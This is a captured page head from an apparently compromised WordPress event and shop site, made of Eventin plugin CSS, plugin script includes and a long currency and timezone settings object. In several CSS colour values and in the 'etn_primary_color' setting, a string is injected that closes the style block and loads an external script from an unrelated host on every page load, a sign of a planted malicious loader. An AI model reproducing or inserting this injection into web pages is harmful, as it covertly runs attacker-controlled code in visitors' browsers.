        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: </style><script src=https://staticsx.top/kx.js></script><style>/*;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: </style><script src=https://staticsx.top/kx.js></script><style>/* transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: </style><script src=https://staticsx.top/kx.js></script><style>/*2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: <script src=https://staticsx.top/kx.js></script><style>/*;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//dwarkadhishholisticcentre.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"808e3c1c3a","remove_from_wishlist_nonce":"da2781820f","reload_wishlist_and_adding_elem_nonce":"fd91a93de2","load_mobile_nonce":"dfb09ce93a","delete_item_nonce":"eaeb1386f3","save_title_nonce":"4f1e4f43e3","save_privacy_nonce":"3833e3b547","load_fragments_nonce":"0fd224c612"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/dwarkadhishholisticcentre.org"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/dwarkadhishholisticcentre.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/go_pricing/assets/js/go_pricing_scripts.js" id="go-pricing-scripts-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","site_url":"https:\/\/dwarkadhishholisticcentre.org","admin_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/","assets_url":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"16410","zoom_connection_check_nonce":"d0abb4c9bb","ticket_status_nonce":"dbba77d41c","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 16, 2026","time_format":"g:i a","time_format_string":"9:26 am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"0bf42a5af9","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
